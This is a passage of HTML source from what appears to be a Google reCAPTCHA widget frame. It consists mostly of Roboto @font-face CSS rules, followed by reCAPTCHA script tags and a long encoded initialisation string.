  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="jonIS1b9AcEWQwPdhzFSFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__ru.js" nonce="jonIS1b9AcEWQwPdhzFSFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jonIS1b9AcEWQwPdhzFSFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/ChADCrcORMcKgXnY/JVLCsMOIPU7DksO+w7HDo8O7HTI9wqnDlQDDpsKyw65pw7oeFsKfAsKqcMK6HxPDgk3CsMOeJE5cw4Npwqt5wqHDuls1Slc/FcOlw7FNVxXCncKQZsK4B8Kfw6trw7PDvBzCvlnChSnDjsKVLcK1B2prKAhadcK6BsOgEcO3OXQRw4TCkm/DqcOtXMKVwpnCnMOHwqpsdsKywp3CsxfCqsKRwq3CvQtrwptvw5zCvsKxw5bCvn3Dmy8mwqvCrcKmw5wcwpXDkxkOwrDCsHJZNsOIIsO3w4dew6d2w57CisOEAAltw4hPw73Cg1rDgFvDlU/Dg2wmw61iYsKmdX/DjDwcZXIHV8KUwpLClTp1w4/Dq8Ofw4zDhGBjJVUNw5jDskjDk1s/CjVRXsKXwosaasOkw6vDmhsGFcOkwqvCo8KufcOPCcOxwqxaZ8OUAwg6bsOsw6XCicKGwr97w5UsUW7CtR/[base64]/cAnDt8O7wr3Cu1dowrUoRsKMw5JPUMOEMU7DunHChjYJB8KBaXLDgMKawqrCrz/DvzrCq8Knb3FJwqrCtDzCi1TCqiB4DsKaWMO6A1DDp8KIwpHDpMK6cQPCn3U6NsObC8OFwrVsw6zCk8OmIsKjw6TCoD3Cog/Cqm8RXsKFbzMmw67CixxGR8O4wqbChXfDmTwcw7BywoFtLGXCgEnDgmXDiyLDsHbDpD3Cj8OawqRCw410w7PDnEZuwosBwp7CnlTDusK4w7rDs8KzRcOYwottLTVbworCtMOyw7cmw7fCmMK5Dg/DiibDvG3CrMOTZ8Omw6JAw4l/wpRYw4sgw689w6TDnMKGW8OmwrbDqMKRccKRY8KNMMK9IcOSw7PCrFg/w6IVwrcLw53DqVDDiXXCviDDrUXDqTjCqB8qWn4lwrTCrTXDrsOwARw3BjjDhcO9ajLDrRbDtDLCocK5w6LDjsKfFnXDhCkswoY9w7gSw7FAw7wSaMKBIGxaIg/[base64]/CjQrDgH7DvUlHTsKGwrt/[base64]/AsKNw5fCocKGw7DDlMKNK8KKf0V5FxrDqcOGw6cUwo11VVM3w73CsH/Dm8Osw4rCrsO2wr7CjcOjwr81dMKPcADCsWfDusOXwqpxM8KZD3TCrBHDoMOZw67DhMKjdh3CscKjPg/CglwldMOAwonDo8Knw6kiEmFuR2HCgsKpw6AVfMOzNULDgMKdQnrCtsOPw4duYMKXPcKHWcK4DMK6woZnwr7Cli4LwoFBw53DojpvworCi0wEworDol1AIMOswppRw5fDq3vCvmwAwrzCpMOBw77Ct8KTw5JiN0t4QnPCpD5Hd8KQR0TDqsK2TQNsbcOtwrc/[base64]/wp3CsBYcXlzCkMOuDsKPw7p5w7zCoWhAT8OfFsOtP1bCvlRfGmHDgkPDqcOAwpseNsKgW8K/w4dSF8Kaf8Opw4rCm0LCpcOcw4EAZMOuazcJJcOxw4XDo8Ohw5fClXhXw6JVwozCgWReCzF8w4/CnyLDnEkqajRbJxd/w5jDnBt9UANVasK/[base64]/SSPDjjlTw4bClgvCmkQywrrDohzDq3Jew7rDhFkZw68cw47Cvk3CuhQUwofCgUpBOEhfR3PDiTkpNMOlQXXCoMOHb8O8w4FbKcKKw5fCl8OWwrHDhyXCgGZ5JCQodm8lwrvCvB4eZVHCmSkKw7PCmsOgw45CK8ONwq/DlW0pOMKSEG3Ck3XCkBo9wp/CgcO+MhMawp3DuDLCmMO5ZcKLw5Q7wpAxw7VafcORHsKkw5TDlMK2Kg0qw7PDpMKGwqUaccOdwrjCtEfCosKFw6xWw4/Cu8KLwq3CgsO/wpDDnsKvwpRPw47DlcK8dXpmEsKgwqHDtsKxw4wpPWYrwptDH3DChT/CucOlwpLCh8OwXcO6dVDDgV8jw4k9w7Jiw5jChRjDh8KiQyjDjWrDmMKSwonDhSPDikvCiMO3w799LV/CijRvwq56wq0nw6heEMKOUgNOwqLCmcKCw5zDrirDkybDo2/Cj1nDphxzSMObGnxMPsKZwrrDpAUAw4fCqCLDgMKQC8KbLVTDlsKxw4DCqiTDiT0Fw5PCjTM5TFFUwpdcFsK3OsK5w7DCkEbCpnPDscK5TcKmMy5DUQAmwrDDpcKXw47Ci01cZwLDjxQEAcOGUj0pfl3Dq1vDlCwiwrs/[base64]/wrlsYwrCgcKPwrk0woBEw69+LzLDsMKzIgd3DgnCmsKyPsOEwo7DosO1ccKmw4wJJMKCwo4XwrHCjcK8S0VnwoArw5NWwpEIwrTDgsOCDMKIwoJkJlLClDRYwpM/[base64]/w5jCrsK7PcK3UsKxVMKRNVt4wo/Cr8KbM1vCvljDqcOZWlxdWzUHMCTCg8O5G8Okw5lJNcKcw4BCRGPCsj/CtUHCj2HCkMOaUg7CoMOpHMKPw7o/RsKtKAjCuMKVBSY6WMKHIC5ow4wyWcKEdA7DmsOowrHCvR5oBcK8XQ1gwrMUw7DCqcODCsK+bcOGw6hAwonDlcKYw6TDsGAaHcOFwqNHwrHDj3opw4bDky/CusKewrALwqzDgi/Dkx9mw75afsKvw7zCrUDDj8K4wprDtcOdw6s/IMOswqtmOcKVXsO0SMKnwoXDnzV+w6N8OUUNJ0w7aRnCgsK/[base64]/TMKOwoFpDhXCuMOxwrDCqirCn8O8w5nDt3wuJRjDiEHDrMKtwotqwpLCtH92wqnDiUE8w7jDlkstA8K+bsKNG8KwwqR7w7fDgsOREjzDpx/DlBbCv2bDrhPDmn/DpizCosK6Q8KuIMKSQ8KiRmHDiFphw7TDgTdzEh4GCBPCkHvCsBLDssKZYEUxwp9MwqR1w6HDjsOjZE8uw7rCiMK4wpzDrsOIwrvDvcKkInzCuzFNEcKLwr/CsRobwrR3U0fCkDZ1w4DCmcKiZTfChcO+YcOCw4TCqhFSGMOVwo/CvRFsDMO/w6kqw4pyw6/DvU7DizUyV8O9w7gjw4gew5cqJMODSC7DlMKbw4sLXMKNS8KQbWvCrcKHaz0sw6Alw7PCmcONBQLCtMKUW8OvPsO6UMO7cMKXDsOtwqvCrQpfwqlceMOTN8K/w4QFw5JQZcO2RcKiJMO+IMKZw6oRLXLCrwHDssOmwqzDtMOAS8Kcw5bDjMKgw5V/CsKbIsOuw6whwrxZw48Fw7UhwpDDhMOPw7PDq3h9QcKKBcKvw7VPwo3CrcKDw5MZBzxRw77DlXtwAx3CtGUEIMKAw44XwqrCqjJeworDuSTDv8OowrHDq8Ohw5/CkMOvwo5AHcKleCfCicOMHcK/QsKCwrhZw4HDkG87wrvDtHZWw6PDsmpwUC/[base64]/[base64]/wr7ChhvClcKCwrJtSsKid1Z9wp7CjMKKU8K6Rnd6e8K+w7BcIsKlUMK9wrQoF2QGQ8OGH8KVwrJiF8OwdMOuw4FMwp/DtBDDtcOWw7fCj3zDk8KxDl/Dv8K/[base64]/CrAHCr0E/cR5Zw5Axw6LCj8KHwrZzCcK6GBQlY8OlFcKzCcKnwop5wo5cRsOTXlhvwoHDicO2wp7DuDAOeXjDkTJgI8KLSk3Cln/DnSDCu8KUXcOsw5LDh8O/DMOiU2bDmcOVwqZVw5MRTMOCwoTDvyPCsMKkYFNlwo4bw6zCgh3DsHjCmDAHwrZEEjnCmMOOwrLDh8K7ScOOwpjCuQHDlyQvbATCvEkLZVhlw4XCnsOZdsOkw7YMw5fDmHfCs8OUTW/CncOzwqXCkWgow5xDwoLCsE/Ds8OBwoopwpg2BC7DgjXDkcK/w5U9w7zCu8K5wqDDj8KjNh18wr7DoABhCELCjcKdM8OwG8KVwplFG8KKOMONw7w5c3ciQ15ew53DnH/CmiIyBsOxcjHClcKIPmvCrcK4KsOLw6h6ARzCixVzcBXDgW9PwoRwwp7Dp1kNw5I/L8KVT1ppDMKUw4wxwpkPTAlDW8O5w40TbsKLUMK3J8OeaCvCmcOjw49wwq/Di8OPw4nCtMOVUg7ChMKsJMO7c8OdC03ChzvDkMOEwoDCqsKuw70/wrjDlMOMwrrCjMOpAiNgEMKKwoZyw6fCqlBcQEPDnUwPSsOOw6HDqsOow6kRdMKyP8O6QMKJw6jChihRMsO6w6XDnETDu8OvGD4ywoXDlxYzP8O9cl7CncKWw6kdwrBnwrXDhzdNw4PDo8ODwqbDuU5KwrDDjsO5JFhMwp3CtsKTDcK4wrRRVXZVw6cfwq/Dk1okwofCvS1YWW3DngXCvAjDhsKmLcO0wqIWeRDCih3Dlx7Chh7DhVg5wrdSwpFLw5vDkTPDmiHDqcOwSlzCt17DrsKYL8KYOC9YPzzDg2sSwrLCucKcw4LCu8O/wqTDhxLCrkrDjlzDoTrDpMKOf8KAwrZ4wrd7WWNxw6rCpj5aw6tzPAVHw7ZiWMK7PBvDvFtGwp13VMKBKcKywqEYw6HDucOFVcO0K8OGNXk6w4HDvsKCWHljXcKfwo01wqvDuijDpHHDo8KvwrY7UiIgfF4cwo5+w7wow7tHw6RaAm8RNE/ChAQewqFjwpZIw7DCvsOxw5HDlDTCi8K/DDzDqDrDucKNwpsiwqsDT3jCrMK5GFMgXBtDUj/DnkZbw6nDisOfJsOUTMKhGyYpw4N8wqTDj8OpwpwDPsOMw4lcQsOlw7Mlw5JKAjo3w5zCqMOKwrXCtsKCI8OywpM9wr/DpMOWwpV8woE9wobCtEsPTxbDicKGccO+w4BfasOzSMKpRh3DisO2EVUgwqPCvMO8fMK/MkDDmDfCj8K0RcKfMsOFQMOKwroNw7PCi21uw7gfdMOWw4TDo8OQfhEyw6LCr8OJU8KSe2QDwrlzKcOLw4h1XcKIEMObw6Qxw6XCgCJDGcKeZ8O5KFbCl8OLZcKPw7DDsjgQKEIeCEQlABJvw7/DiQoiYMO3w4jCiMO4w5HCscKMVsOhwoHDt8OJw4HDsgtFQcO4dh/DlcO6w741w4/CpsOHFcKAOjvDngTCmXFIw4bCicKYw7hUNHd5YsODLkrCisO9wrrDoUdnY8KWECrDnzdnw57CnMOeSTPDpCBLw5fDj1jCggkKEBDCoE42